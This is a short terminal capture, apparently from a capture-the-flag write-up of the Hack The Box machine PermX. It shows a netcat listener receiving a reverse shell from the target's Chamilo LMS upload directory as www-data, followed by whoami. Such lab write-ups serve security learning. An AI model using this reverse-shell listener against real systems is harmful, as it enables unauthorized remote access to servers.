 ┌──(rev1ve㉿kali)-[~]
└─$ nc -lvp 1028
listening on [any] 1028 ...
connect to [10.10.16.9] from lms.permx.htb [10.10.11.23] 33602
bash: cannot set terminal process group (1169): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ whoami
<ilo/main/inc/lib/javascript/bigupload/files$ whoami
www-data
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$